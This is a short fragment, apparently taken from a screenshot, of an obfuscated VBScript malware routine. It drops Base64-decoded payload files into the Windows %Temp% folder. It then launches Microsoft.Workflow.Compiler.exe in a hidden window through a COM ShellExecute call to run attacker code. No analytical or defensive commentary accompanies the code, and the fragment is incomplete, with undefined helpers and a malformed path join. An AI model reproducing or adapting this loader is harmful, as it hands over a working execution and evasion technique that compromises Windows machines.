 3
4 Set qnerxotguzqjb = CreateObject("WScript.Shell")
5 Path = qnerxotguzqjb.ExpandEnvironmentStrings("%Temp%\")
6 xmlp = Path + "important.txt"
7 notesp = Path + "notes.txt"
8 respath = Path + "result.txt"
9 cc = "C:\Windows\Microsoft.NET\Framework64\v4.0.30319"
0 mwc = "Microsoft.Workflow.Compiler.exe"
1 xmlmid = Base64Decode(notesp)
2 fcmd = cc + xmlp + " " + respath
3 arg = xmlp + " " + respath
4 ' arg = %Temp%\important.txt result.txt
5
6 xmldec = tvomucip(xmlhead) + notesp + tvomucip(xmlfoot)
7 xmlenc = Base64Decode(xmldec)
8 Call ulhxgztltztjygcgtc(xmlenc, xmlp)
9 Call ulhxgztltztjygcgtc(Notes, notesp)
0 Set wnuiofecosdihs = GetObject("new:C08AFD90-F2A1-11D1-8455-00A0C91F3880")
1 wnuiofecosdihs.Document.Application.ShellExecute mwc, arg, cc, Null, 0
2 ' Microsoft.Workflow.Compiler.exe %Temp%\important.txt result.txt C:\Windows\Microsoft.NET
3 End Function